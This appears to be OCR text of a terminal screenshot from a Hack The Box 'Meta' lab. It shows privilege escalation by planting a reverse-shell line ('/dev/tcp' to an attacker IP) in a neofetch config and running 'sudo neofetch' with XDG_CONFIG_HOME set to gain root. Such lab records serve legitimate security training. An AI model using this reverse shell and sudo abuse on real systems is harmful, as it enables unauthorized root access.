 1 2 3 4 2 10.10.14.30 3:22
File Actions Edit View Help
kali@kali: ~/Desktop/HTB/meta × kali@kali: ~/Desktop/HTB/meta × thomas@meta: ~/.config/neofetch × kali@kali: ~/Desktop/HTB/meta × kali@kali: ~/Desktop/HTB/meta ×
drwxr-xr-x 5 thomas thomas 4096 Jan 27 16:27 .
drwxr-xr-x 3 root root 4096 Aug 29 15:42 ..
lrwxrwxrwx 1 root root 9 Aug 29 16:00 .bash_history -> /dev/null
-rw-r--r-- 1 thomas thomas 220 Aug 29 15:42 .bash_logout
-rw-r--r-- 1 thomas thomas 3526 Aug 29 15:42 .bashrc
drwxr-xr-x 3 thomas thomas 4096 Aug 30 13:01 .config
drwx------ 3 thomas thomas 4096 Jan 27 16:27 .gnupg
-rw-r--r-- 1 thomas thomas 807 Aug 29 15:42 .profile
drwx------ 2 thomas thomas 4096 Jan 4 10:22 .ssh
-rw-r----- 1 root thomas 33 Jan 27 15:49 user.txt
thomas@meta:~$ cd .config/
thomas@meta:~/.config$ ls
neofetch
thomas@meta:~/.config$ vim neofetch/
thomas@meta:~/.config$ nano config.conf
thomas@meta:~/.config$ cat config.conf
bash $>/dev/tcp/10.10.14.30/1234 <&1
thomas@meta:~/.config$ rm -rf config.conf
thomas@meta:~/.config$ cd neofetch/
thomas@meta:~/.config/neofetch$ ls
config.conf
thomas@meta:~/.config/neofetch$ nano config.conf
thomas@meta:~/.config/neofetch$ export XDG_CONFIG_HOME=/home/thomas/.config
thomas@meta:~/.config/neofetch$ sudo neofetch
_,met$$$$$gg. root@meta
,g$$$$$$$$$$$$$$$P. ---------
dev01.artcorp.htb